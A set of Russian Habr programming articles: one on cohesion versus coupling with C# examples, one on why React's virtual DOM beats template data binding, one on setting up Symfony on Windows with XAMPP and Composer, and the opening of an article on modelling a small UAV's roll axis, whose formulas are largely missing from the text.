В то время как coupling довольно интуитивное понятие (почти ни у кого нет трудностей с ним), тогда как cohesion труднее понять. Более того, различия между ними часто кажутся неясными. Это неудивительно: идеи, лежащие в основе этих терминов, схожи. Тем не менее, они действительно отличаются.
Cohesion представляет собой степень, в которой часть кодовой базы образует логически единую атомарную единицу (юнит).
Он также может указать на количество связей внутри некоторой кодовой единицы. Если число мало, то, вероятно, границы для блока выбраны неправильно, код внутри блока логически не связан.
Блок (юнит) здесь необязательно является классом. Это может быть метод, класс, группа классов или даже модуль: понятие cohesion (а также coupling) применимо на разных уровнях.
С другой стороны, coupling представляет собой степень взаимосвязи между блоками. Другими словами, это количество соединений между двумя или более блоками. Чем меньше число, тем ниже coupling.
По сути, высокий cohesion означает хранение связанных друг с другом частей кода в одном месте. В то же время низкий coupling заключается в максимально возможном разделении несвязанных частей кодовой базы.
Теоретически рекомендации выглядят довольно просто. Однако на практике вам нужно достаточно глубоко погрузиться в предметную модель вашего программного обеспечения, чтобы понять, какие части вашей кодовой базы на самом деле связаны.
Это означает, что в отличие от такого показателя, как [цикломатическая сложность](https://en.wikipedia.org/wiki/Cyclomatic_complexity) , степень cohesion и coupling не может быть измерена напрямую. Это сильно зависит от семантики кода.
Возможно, отсутствие объективности в этой рекомендации является причиной того, что ей часто так трудно следовать.
Этот принцип имеет прямое отношение к другому принципу: разделение проблем ([Separation of Concerns](https://enterprisecraftsmanship.com/posts/separation-of-concerns-in-orm/)). Эти две рекомендации очень похожи с точки зрения лучших практик, которые они предлагают.
### Типы кода с точки зрения cohesion и coupling
Помимо кода, который одновременно имеет высокий cohesive и слабый coupling, существует, по крайней мере, еще три типа:
Давайте рассмотрим их.
1. Идеальным является код, который следует рекомендациям. У него слабый coupling и высокий cohesive. Мы можем проиллюстрировать такой код следующим образом:
На рисунке выше круги одного цвета представляют части кодовой базы, связанные друг с другом.
2. God Object (божественный объект) является результатом введения высокого cohesion и высокого coupling. Это анти-паттерн в основном означает один фрагмент кода, который выполняет всю работу сразу:
Другое название такого кода - Big Ball of Mud (Большой шар/ком грязи).
3. Третий тип имеет место, когда границы между различными классами или модулями выбраны плохо:
В отличие от God Object, код этого типа имеет границы. Проблема здесь в том, что они выбраны неправильно и часто не отражают фактическую семантику домена. Такой код довольно часто нарушает [Single Responsibility Principle](https://en.wikipedia.org/wiki/Single_responsibility_principle) (Принцип единой ответственности).
4. Деструктивная развязка (decoupling)– самый интересный случай. Это может происходить, когда программист пытается так сильно развязать кодовую базу, что код полностью теряет фокус:
Последний тип заслуживает более подробного обсуждения.
### Сohesion и Сoupling: подводные камни
Часто, когда разработчик пытается реализовать рекомендации по низкому coupling, высокому cohesion, он или она прикладывает слишком много усилий к реализации первой рекомендации (низкий coupling) и полностью забывает о другой. Это приводит к ситуации, когда код действительно разделен (decoupled), но в то же время не имеет четкой направленности. Его части настолько отделены друг от друга, что становится трудно или даже невозможно понять их значение. Эта ситуация называется деструктивной развязкой (**destructive decoupling**).
Давайте рассмотрим пример:
```
public class Order
{
public Order(IOrderLineFactory factory, IOrderPriceCalculator calculator)
{
_factory = factory;
_calculator = calculator;
}
public decimal Amount
{
get { return _calculator.CalculateAmount(_lines); }
}
public void AddLine(IProduct product, decimal price)
{
_lines.Add(_factory.CreateOrderLine(product, price));
}
}
```
Этот код является результатом деструктивной развязки. Вы можете видеть, что, с одной стороны, класс *Order* полностью отделен от *Product* и даже от *OrderLine*. Он делегирует логику расчета специальному интерфейсу *IOrderPriceCalculator*; создание *OrderLine* выполняется фабрикой.
В то же время этот код совершенно бессвязный (incohesive). Классы, семантика которых тесно связана, теперь отделены друг от друга. Это довольно простой пример, поэтому скорее всего вы понимаете, что здесь происходит, но представьте, как сложно было бы понять такой код, описывающий какую-то незнакомую модель предметной области. В большинстве случаев отсутствие согласованности делает код нечитаемым.
Деструктивная развязка часто идет рука об руку с подходом «интерфейсы повсюду». То есть соблазн заменить каждый конкретный класс интерфейсом, даже если этот интерфейс [не представляет собой абстракцию](https://enterprisecraftsmanship.com/posts/interfaces-vs-interfaces/).
Итак, как бы мы переписали приведенный выше код? Как-то так:
```
public class Order
{
public decimal Amount
{
get { return _lines.Sum(x => x.Price); }
}
public void AddLine(Product product, decimal amount)
{
_lines.Add(new OrderLine(product, amount));
}
}
```
Таким образом, мы восстановили связи между *Order, OrderLine* и *Product*. Этот код является кратким и цельным (cohesive).
> Тут я немного не согласен с автором оригинала. Но скорее всего он просто не стал заморачиваться, так как это простой пример кода. Однако я все же хочу указать на этот спорный момент. Поскольку Order и Product могут быть разными агрегатами или даже находится в разных сервисах (микросервисах, если проект достаточно большой), то во время добавления OrderLine (метод AddLine) лучше не передавать объект product, а использовать его id.
>
>
Важно понимать связь между cohesion и coupling. Невозможно полностью разделить кодовую базу без нарушения ее согласованности. Точно так же невозможно создать полностью цельный (cohesive) код без введения ненужного coupling, но такое отношение встречается редко, потому что, в отличие от cohesion, концепция coupling более или менее интуитивно понятна.
Баланс между ними является ключом к созданию кодовой базы с высоким (но не полностью) cohesion и слабым coupling (но не полностью развязанным).
### Сohesion и Сoupling на разных уровнях
Как упоминалось ранее, cohesion и coupling могут применяться на разных уровнях. Уровень класса наиболее очевиден, но он не единственный. Примером здесь может служить структура папок внутри проекта:
На первый взгляд, проект хорошо организован: есть отдельные папки для сущностей, фабрик и так далее. Однако ему не хватает cohesion.
Он попадает в 3-ю категорию на нашей диаграмме: плохо выбранные границы. Хотя внутренние компоненты проекта действительно слабо связаны, их границы не отражают их семантику.
Структура проекта с высоким cohesion (и слабым coupling) была бы следующая:
Таким образом, мы сохраняем связанные классы вместе. Более того, папки в проекте теперь структурированы по семантике модели предметной области, а не по назначению утилиты. Эта версия относится к первой категории, и настоятельно рекомендуется сохранить такое разделение в своем решении.
### Сohesion и SRP
Понятие cohesion похоже на Принцип единой ответственности. SRP утверждает, что класс должен нести единую ответственность (единую причину для изменения), что аналогично тому, что делает код с высоким cohesion.
Разница здесь в том, что, хотя высокий cohesion подразумевает, что код имеет схожие обязанности, но это необязательно означает, что код должен иметь только одну. Можно сказать, что SRP в этом смысле более строгий.
### Резюме
Давайте подведем итоги:
* Cohesion представляет собой степень, в которой часть кодовой базы образует логически единую атомарную единицу.
* Coupling представляет собой степень, в которой один блок независим от других.
* Невозможно добиться полного разделения (decoupling) без нарушения целостности (cohesion), и наоборот.
* Старайтесь придерживаться принципа "high cohesion и low coupling" на всех уровнях вашей кодовой базы.
* Не попадайтесь в ловушку деструктивной развязки. | https://habr.com/ru/post/568216/ | null | ru | null |
# Как я перестал беспокоиться и полюбил React
*Предлагаю читателям «Хабрахабра» перевод статьи [«How I learned to stop worrying and love React»](http://firstdoit.com/react-1/).*
Если вы спросите меня, что я думал о [React](https://facebook.github.io/react/docs/getting-started.html) два месяца назад, я бы сказал…
> Где мои шаблоны? Что этот сумасшедший HTML делает в моем JavaScript? JSX выглядит странно! Скорее! Сжечь это!

Это потому, что я его не понял.
Но я уверяю, React — это определенно правильный путь. Пожалуйста, выслушайте меня.
Старый добрый MVC
-----------------
Корень зла в интерактивном приложении — это управление состоянием. «Традиционный» подход — MVC архитектура или некоторые ее вариации.
MVC предполагает, что ваша модель — это единственный источник истины, все состояние живет там. Представления — это производные модели и должны быть синхронизированы. Когда модель изменяется — изменяется и представление.
В итоге взаимодействие с пользователем фиксируется контроллером, который обновляет модель. Пока все хорошо.
*Render представления при изменении модели*
Это выглядит довольно просто. Во-первых, мы должны описать наше представление — как оно преобразовывает состояние модели в DOM. Затем, всякий раз, когда пользователь что-то делает, мы обновляем модель и перерендериваем все. Верно? Не так быстро. К сожалению, тут не все гладко. По 2 причинам:
1. Вообще-то DOM имеет некоторое состояние, такое как содержимое текстовых полей. Если вы перерендериваете ваш DOM полностью, то это содержимое будет потеряно;
2. DOM операции (такие как удаление и вставка узлов) действительно медленные. Постоянное перерендеривание всего ведет к ужасной производительности.
Так как же нам держать модель и представления синхронизированными и избежать этих проблем?
Data binding
------------
За последние 3 года самая распространенная фича фреймворков, введенная для решения этих проблем, была data binding.
Data binding — это возможность держать ваши модель и представления синхронизированными автоматически. Обычно в JavaScript это ваши объекты и ваш DOM.
Это достигается через возможность объявить зависимости между кусками данных в вашем приложении. Изменения в состоянии будут распространяться по всему приложению и все зависимости обновятся автоматически.
Давайте посмотрим, как это работает на практике в некоторых известных фреймворках.
#### Knockout
Knockaut выступает за [MVVM (Model-View-ViewModel) подход](http://knockoutjs.com/documentation/observables.html) и помогает реализовать часть View:
```
// View (a template)
First name:
Last name:
Hello, !
---------
```
```
// ViewModel (diplay data... and logic?)
var ViewModel = function(first, last) {
this.firstName = ko.observable(first);
this.lastName = ko.observable(last);
this.fullName = ko.pureComputed(function() {
// Knockout tracks dependencies automatically. It knows that fullName depends on firstName and lastName, because these get called when evaluating fullName.
return this.firstName() + " " + this.lastName();
}, this);
};
```
И, вуаля. Изменение значения любого из input будет провоцировать изменение в span. Вы никогда не писали код для его подключения. Классно, да?
Но подождите, что насчет того, что модель — это единственный источник истины? Откуда ViewModel должна получить свое состояние? Откуда она знает что модель изменилась? Интересные вопросы.
#### Angular
Angular описывает data binding с точки зрения хранения модели и представления синхронизированными. Из документации:

Но… представление должно общаться с моделью напрямую? Они тесно связаны?
В любом случае, давайте посмотрим на hello world:
```
// View (a template)
Name:
Hello {{hello.fullName()}}!
===========================
// Controller
angular.module('helloApp', [])
.controller('HelloController', function() {
var hello = this;
hello.fullName = function() {
return hello.firstName + hello.lastName;
};
});
```
Из этого примера похоже, что контроллер имеет состояние и ведет себя как модель, или, возможно, как ViewModel? Предполагая, что модель находится в другом месте, как она синхронизируется с контроллером?
Моя голова начинает немного болеть.
Проблемы с data binding
-----------------------
Data binding работает замечательно на маленьких примерах. Однако вместе с тем, как ваше приложение растет, вы, вероятно, столкнетесь с некоторыми из следующих проблем:
#### Декларирование зависимостей может быстро привести к зацикливанию
Наиболее распространенная задача — это управиться с сайд-эффектами от изменения вашего состояния. Эта картинка из [introduction of Flux](https://facebook.github.io/flux/docs/overview.html) довольно четко объясняет, как ад зависимостей начинает подкрадываться:

В этом случае можете ли предсказать, какие изменения произойдут, если произойдет одно изменение в одной модели? Очень сложно рассуждать о коде, который может быть выполнен в совершенно произвольном порядке, когда любая зависимость изменена.
#### Шаблон и логика отображения искусственно разделены
Какова роль представления? Представление данных пользователю. Какова роль ViewModel? Представление данных пользователю. Какая разница? Никакой.
В конце концов, компонент представления должен быть способен манипулировать своими данными и представлять их в желаемом формате. Однако все языки шаблонов по сути инвалиды: они никогда не смогут добиться той же выразительности и силы, что и код.
Довольно просто, {{# each}}, ng-repeat и databind=«foreach» — это все плохая замена для нативного и тривиального цикла for в JavaScript. И они не могут пойти дальше. Нет filter или map.
#### Data binding — хак вокруг ререндеринга
Святой Грааль простоты не обсуждается. Все всегда хотели перерендеривать все приложение, когда меняется состояние. Таким образом, мы могли бы перестать иметь дело с корнем зла: состояния меняется с течением времени — мы могли бы просто описать, что наше приложение представляет какое-любое конкретное состояние.
Ввод React от Facebook
----------------------
Оказывается, они сделали это. React реализует виртуальный DOM, который вроде как подает нам Святой Грааль.
#### В любом случае что такое виртуальный DOM?
Я рад, что вы спросили! Давайте посмотрим на простой пример React.
```
var Hello = React.createClass({
render: function() {
return Hello {this.props.name};
}
});
React.render(, document.getElementById('container'));
```
Это все необходимое для React компонента. Вы должны иметь метод render. Сложно, да?
Хорошо, но что за ? Это не JavaScript! Точно не он.
#### Ваш новый друг, JSX
Вообще-то этот код написан на JSX. Супер набор JavaScript, который включает в себя синтаксис скобок для определения компонентов. Код выше, когда скомпилируется в JavaScript, на самом деле станет таким:
```
var Hello = React.createClass({displayName: "Hello",
render: function() {
return React.createElement("div", null, "Hello ", this.props.name);
}
});
React.render(React.createElement(Hello, {name: "World"}), document.getElementById('container'));
```
Вы заметили вызовы createElement? Эти объекты составляют реализацию виртуального DOM.
Довольно просто: React сначала собирает всю структуру вашего приложения в памяти, используя эти объекты. Затем преобразует эту структуру в актуальные узлы DOM и вставляет их в DOM вашего браузера.
Хорошо, но какой смысл писать наш HTML с этими странными функциями createElement?
#### Виртуальный DOM — быстрый
Как мы уже обсуждали — операции по изменению DOM до смеха дорогостоящие, поэтому DOM должен меняться наименьшее количество раз, насколько это возможно.
Виртуальный DOM в React, однако, делает это действительно быстро, сравнивая два дерева и находя именно то, что изменилось между ними. Таким образом React способен вычислить минимальное количество изменений, необходимых для обновления DOM.
Практически говоря, React может сравнить два DOM дерева и вычислить минимальный набор операций, которых нужно выполнить. Это означает две вещи:
1. Если текстовые поля с текстом перерендериваются то React ожидает, что есть контент и не будет касаться его. Нет больше потери состояния;
2. Сравнение виртуальных DOM совсем не дорого, так что мы можем сравнивать их столько сколько нам нравится. Когда diff готов, чтобы на самом деле изменить DOM он сделает это минимальным количеством операций. Нет больше медленного макета.
Воспоминание о 2 проблемах с перерендериванием целого приложения при смене состояния?
Прошло.
#### React мапит состояние в DOM
Virtual DOM rendering и diffing — это единственная магическая часть React. Его отличная производительность позволяет нам иметь гораздо более простую архитектуру. Насколько простую?
> React компоненты — это идемпотентные функции. Они описывают ваш UI в любой момент времени. Просто как отрендереное на сервере приложение.
>
>
*Pete Hunt, [React: Rethinking best practices](https://www.youtube.com/watch?v=x7cQ3mrcKaY)*
Это все, каким React компонент должен быть на самом деле. Он отображает текущее состояние приложения в DOM. У вас есть вся мощь JavaScript для описания пользовательского интерфейса: циклы, функции, скоупы, композиции, полноценный язык шаблонов.
```
var CommentList = React.createClass({
render: function() {
var commentNodes = this.props.data.map(function (comment) {
return (
{comment.text}
);
});
return (
{commentNodes}
);
}
});
var CommentBox = React.createClass({
render: function() {
return (
Comments
========
);
}
});
React.render(
,
document.getElementById('content')
);
```
#### Начните использовать React сегодня
На первый взгляд, React может показаться немного сложным. Он предлагает очень большие парадигмы, что всегда не удобно. Однако, когда вы начинаете его использовать — преимущества становятся понятны.
[Документация](https://facebook.github.io/react/docs/getting-started.html) у React превосходная. Вы должны попробовать его и следовать туториалу. Я уверен, что вы полюбите React, если дадите ему шанс.
Хорошего кодинга.
Оригинал статьи: [How I learned to stop worrying and love React](http://firstdoit.com/react-1/)
Автор статьи: [Guilherme Rodrigues](http://firstdoit.com/about/) | https://habr.com/ru/post/259349/ | null | ru | null |
# Развертка среды разработки Symfony под Windows
Кипели котлы, пот лился ручьями, команда разработчиков не покладая рук пилила проекты на symfony.
Production на удалённой VDS, Ubuntu 16, со всем необходимым окружением. Главные репозитории в GitLab — бесплатном аналоге GitHub. Каждый разработчик удаленно трудится над проектами на своих локальных машинах, работая с клоном репозитория и проверяя все доработки на встроенном в symfony веб-сервере.
Однажды в команду на фронт привлекли человека, который работал на windows, который понятия не имел о развёртке рабочего окружения. Только в этот момент мы осознали, что в до этого в команде на windows никто не работает. Только в этот момент встала актуальная задача «Как малой кровью и с минимумом знаний можно развернуть среду для разработки проектов symfony на винде».
Нужно было написать краткий мануал для разработчиков, которые сидят на windows. В итоге решили, что мануал должен быть в виде статьи на Хабре.

Забегая вперёд, скажу сразу, что для поиска решения мы начали стрелять из базуки по воробьям и только потом, осознав, какого монстра вызываем, начали искать что-то попроще.
Какие требования к окружению
----------------------------
* Простота и скорость для нас — развертка окружения, исходных пакетов и т.п. должна была выполняться с максимально быстро, чтобы уже существующая команда не тратила на это много времени
* Понятность для нас — решение не должно было быть принципиально новым, чтобы для его понимания требовалось раскурить тонны мануалов
* Простота, скорость, понятность для разработчика windows — если для людей, привычных к linux системам работа с консолью, установка компонентов и т.п. — дело привычное, то у тех, кто работает на windows, от различных конфигов, логов и записей в cmd.exe может сложиться впечатление, что их комп вот-вот хакнут.
* Работа над проектом в привычном IDE — есть IDE, которые прекрасно цепляются к удалённым проектам, в режиме онлайн синхронизируют все изменения и т.п., но такие IDE не всегда удобны, бесплатны и понятны разработчику, кроме того, если он работает с разными заказчиками, менять IDE под заказчика по меньшей мере странно. Из-за этого возникают дополнительные требования.
* Отладка symfony проекта на локальной машине — отладка symfony на локальной машине выполняется запуском встроенного веб-сервера командой «php bin/console server:run». Это очень круто, т.к. просматривать результаты своей работы можно через localhost:8000 в т.ч. в режиме debug (/app\_dev.php). Когда проект запускается удаленно, режим дебага не работает, пока соответствующие изменения не будут внесены в /web/app\_dev.php.
* Работа с локальным клоном git репозитория — делать комиты, пуллы и т.п. проще и удобнее в привычной IDE (нежели с консоли)
С чего начали
-------------
### Docker
Да, docker очень крутая штука, набирающая популярность чудовищными темпами. Даже нашли несколько полуфабрикатов, таких как [bitnami-docker-symfony](https://github.com/bitnami/bitnami-docker-symfony).
Есть предчувствие, что на docker можно развернуть всё необходимое окружение, но два дня раскуривания мануалов не привели к результату. Если кто-то когда сделает мануал развертки окружения symfony с помощью docker, отвечающий всем требованиям, обозначенным выше, я непременно укажу его здесь.
Решение было непонятно в первую очередь для нас, готовые решения не отвечали требованиям, а значит это не подходило.
### Vagrant
Мы смогли развернуть окружение на vagrant homestead. Но весь процесс по трудозатратам сродни поднятию веб-сервера с нуля с той лишь разницей, что не нужно вручную ставить некоторые компоненты, а значит, не отвечал принципу понятности для windows разработчика.
Если интересно, отдельно я напишу мануал, как разворачивать проекты symfony с помощью vagrant. Но скажу сразу, это тоже работа с виртуальной машиной, почему-то проекты symfony не кэшировались и от того, загружались чудовищно долго. Опять таки, без изменения app\_dev.php режим отладки был недоступен, т.к. при загрузке проекта на локальной машине по факту шло обращение к веб-серверу, который работал на виртуальной машине. И да, база данных также была на виртуалке...
По иронии судьбы простое решение пришло в самом конце
### XAMMP
Мне стало интересно, как же всё таки развернуть окружение для проектов symfony нормально, ведь вполне возможно, что в итоге это будет проще и правильнее. Что включает окружение:
* php
* mysql (или другие бд, но мы работаем с mysql)
* composer
* Git
* Ide
* symfony
#### 1. XAMMP — для php, mysql
В поисках установщиков php для windows я наткнулся на [XAMPP](https://www.apachefriends.org/ru/index.html) — среду для разработки php. Она содержит все нужные компоненты (php, mysql, apache, phpmyqdmin и многое другое), управляется из графического интерфейса, по клику мыши включает нужные сервисы, устанавливается с простого установщика («далее», «далее», «далее»… )

Php и mysql — всё что нужно для отладки уже готового проекта symfony. Включаем mysql в xampp, из run.exe запускаем «php bin/console server:run» в директории проекта, и всё, сайт открывается в браузере по адресу localhost:8000, причем в режиме отладки без изменения app\_dev.php
Наверное, существование xampp не станет новостью для многих хабравчан, но поверьте, после всех атомных бомб в лице докеров, вагрантов и т.п., которые мы сбрасывали на мух, это показалось чудом.
Дело за малым, нужен git, чтобы взаимодействовать с удаленным репозиторием, composer — чтобы загружать компоненты проекта symfony локально и дело сделано.
#### 2. Git — для связи с репозиторием.
Для работы c git прекрасно подойдет [Git SCM](https://git-scm.com/downloads/guis) — набор полезных ништяков:
git bash — консоль, которая выполняет команды привычным для \*nix пользователей (в т.ч. генерирование ключей open rsa);
git GUI — графический интерфейс для работы с git;
Shell интегратор, который позволяет запустить консоль в нужной директории правым кликом по нужной папке
Если будет интересно, могу отдельно опубликовать мануал по полной настройке git на windows, созданию ключей rsa, клонированию удалённых репозиториев.
#### 3. Composer — для установки компонентов и библиотек проектов symfony.
##### Ставим composer, разворачиваем проект
Любой проект symfony помимо собственно файлов проекта содержит тысячи файлов библиотек и кэша. Копирование всей директории развернутого проекта с удаленного сервера — история на 1-3 часа. Именно поэтому, по умолчанию все компоненты и кэш находятся в .gitignore и не переносятся при клонировании репозитория.
Чтобы развернуть все нужные компоненты нужен [composer](https://getcomposer.org). Качаем, ставим. Теперь из Git Bash терминала (да и из обычного скучного виндовсоского) можно запускать composer.
Открываем терминал в директории проекта symfony, запускаем команду:
composer install.
В ходе установки нужно будет внести данные, связанные с доступом к базе данных, настройке почтового сервера и т.п. Можно указать данные сразу, можно потом. В любом случае, без базы данных composer install завершиться красной руганью консольных логов, но это не должно пугать.
##### Настраиваем базу данных
Создать базу данных можно как из командной строки, так и из phpmyadmin, который входит в xampp. Открываем xampp, включаем mysql, apache, выбираем admin, рядом с mysql. Откроется phpmyadmin. Как в нём создать базу данных и пользователя, я думаю, объяснять не нужно
Параметры новой базы данных и пользователя нужно ввести в конфиге symfony проекта (app/config/parameters.yml)
Далее базу данных нужно привести в соответствие с той структурой, которая задана в проекте symfony. Для этого в директории проекта с помощью Git Bash последовательно выполняем несколько команд:
```
php bin/console doctrine:database:drop -- force
php bin/console doctrine:database:create
php bin/console doctrine:schema:update -- force
php bin/console doctrine:schema:validate
```
Если в ходе этих процессов не возникло никаких ошибок, можно начать работать над проектом и его отладкой
##### Запускаем внутренний веб-сервер
В директории проекта с помощью Git Bash выполняем команду:
```
php bin/console server:run
```
В любом любимом IDE подключаемся к проекту symfony на локальной машине без необходимости синхронизировать файлы с удалённым серввером.
В любимом браузере открываем localhost:8000 — открывается ваш проект symfony, делаем его отладку сразу на локальной машине, причем в режиме дебага.
Коммитим все изменения и наработки, пушим их на сервер с помощью любимой Git GUI, или той, которая была предложена выше.
Резюме
------
Рабочее окружение для symfony настроено с минимальной кровью, работает на локальной машине, windows разработчик может начать делать своё дело.
Возможно есть и другие решения, и с тем же docker, и решение c xampp не имеет недостатков, но оно позволило быстро и просто развернуть всё, что нужно для работы, причем согласно всем исходным требованиям.
Если есть другие, не менее простые решения, прошу в комментариях. | https://habr.com/ru/post/324304/ | null | ru | null |
# Пилотажный ДПЛА. Часть 2. Простейшая модель движения для выполнения бочки
Продолжаем серию статей по автоматизации выполнения фигур пилотажа на малом ДПЛА. Настоящая статья имеет, прежде всего, образовательную цель: здесь мы покажем, как можно создать простейшую систему автоматического управления (САУ) на примере задачи выполнения фигуры пилотажа «бочка» при управлении летательным аппаратом только элеронами. Статья является второй в цикле публикаций «Пилотажный ДПЛА», рассказывающем о процессе постройки аппаратной и программной частей САУ в обучающей форме.

Ссылка на предыдущую статью цикла:
[1. «Пилотажный ДПЛА. Как правильно сделать бочку»](https://geektimes.ru/post/293611/)
Содержание:
-----------
[Введение](#Intro)
[Модель движения](#Model)
[Параметры модели. Момент инерции](#Moment)
[Параметры модели. Производные момента крена](#Derivatives)
[Верификация модели](#Verification)
[Синтез управления для выполнения «бочки»](#Synthesis)
[Лётный эксперимент](#Flight)
[Замечания](#Remarks)
[Выводы](#Conclusions)
Введение
--------
Итак, мы решили реализовать «бочку» в автоматическом режиме. Очевидно, что для автоматического выполнения фигуры необходимо сформулировать соответствующий закон управления. Процесс придумывания будет гораздо безболезненнее и быстрее, если использовать математическую модель движения ЛА. Проверка закона управления в лётном эксперименте хоть и возможна, но требует гораздо большего времени, к тому же может оказаться гораздо дороже в случае потери или повреждения аппарата.
Так как при небольших углах атаки и скольжения самолёта его движение по крену практически не связано с движением в двух других каналах: путевом и продольном — для выполнения простой «бочки» достаточно будет построить модель движения только вокруг одной оси — оси *ОХ* связанной СК. По этой же причине, закон управления элеронами не будет существенно изменяться, когда дело дойдет до создания полной системы управления.
Модель движения
---------------
Уравнение движения ЛА вокруг продольной оси *ОХ* связанной СК крайне простое: 
где  — момент инерции относительно оси *ОХ*, а момент  состоит из нескольких составляющих, из которых для реалистичного описания движения нашего самолёта достаточно рассмотреть только две: 
где  — момент, обусловленный вращением ЛА вокруг оси *ОХ* (демпфирующий момент),  — момент, обусловленный отклонением элеронов (управляющий момент). Последнее выражение записано в линеаризованной форме: момент крена  линейно зависит от угловой скорости  и угла отклонения элеронов  с постоянными коэффициентами пропорциональности  и  соответственно.
Как известно (например, из [Вики](https://ru.wikipedia.org/wiki/%D0%90%D0%BF%D0%B5%D1%80%D0%B8%D0%BE%D0%B4%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5_%D0%B7%D0%B2%D0%B5%D0%BD%D0%BE)), линейному дифференциальному уравнению 
соответствует апериодическое звено первого порядка 
где  — передаточная функция,  — оператор дифференцирования,  — постоянная времени, а  — коэффициент усиления.
**Как перейти от дифференциального уравнения к передаточной функции?**В нашем случае от параметров уравнения к параметрам передаточной функции можно перейти следующим образом (зная, что производная  отрицательная):



Для апериодического звена постоянная времени  равна времени, за которое выходная величина  при единичном ступенчатом воздействии входной величины  принимает значение, отличающееся от установившегося на величину ~5%, а коэффициент усиления  численно равен установившемуся значению выходной величины при единичном ступенчатом воздействии:
В построенной модели движения есть два неизвестных параметра: коэффициент усиления  и постоянная времени . Эти параметры выражаются через характеристики физической системы: момент инерции , а также производные момента крена  и :

Таким образом, если известен момент инерции , то, определив параметры модели, по ним можно восстановить параметры системы.
Параметры модели. Момент инерции $I_x$
--------------------------------------
Наш летательный аппарат состоит из следующих частей: крыло, фюзеляж с оперением, двигатель, аккумулятор (АКБ) и БРЭО:

К БРЭО относятся: плата автопилота, плата приёмника СНС, плата радиомодема, плата приёмника сигнала от управляющей аппаратуры, два регулятора напряжения, регулятор оборотов двигателя, а также соединительные провода.

В силу малого веса БРЭО, его вкладом в общий момент инерции можно пренебречь.
**Как проводилась оценка величины момента инерции?**Оценку момента инерции  можно провести следующим образом. Посмотрим на самолёт вдоль оси *ОХ*:

А затем представим его в виде следующей упрощённой модели:
*Схема для расчёта момента инерции . Слева вверху — аккумулятор, справа внизу — двигатель. Двигатель и аккумулятор располагаются на оси фюзеляжа*
Видно, что для создания модели были отброшены: киль, горизонтальное оперение, винт, а также БРЭО. При этом остались: фюзеляж, крыло, аккумулятор, двигатель. Измерив массы и характерные размеры каждой части, можно вычислить моменты инерции каждой части относительно продольной оси фюзеляжа:
* крыло (тонкий стержень): 
* фюзеляж (полый цилиндр): 
* аккумулятор (пластина): 
* двигатель (диск): 
Общее значение момента инерции ЛА относительно оси *ОХ* получим сложением моментов инерции частей:
Оценив вклад каждой из частей ЛА в общий момент инерции , получилось следующее:
* крыло — 96.3%,
* фюзеляж — 1.6 %,
* двигатель и аккумулятор — 2%,
Видно, что основной вклад в общий момент инерции  вносит крыло. Это связано с тем, что крыло имеет довольно большой поперечный размер (размах крыла — 1 м):

Поэтому, несмотря на скромный вес (около 20% от общей взлётной массы ЛА), крыло имеет значительный момент инерции.
Параметры модели. Производные момента крена $M_x^{\omega_x}$ и $M_x^{\delta_a}$
-------------------------------------------------------------------------------
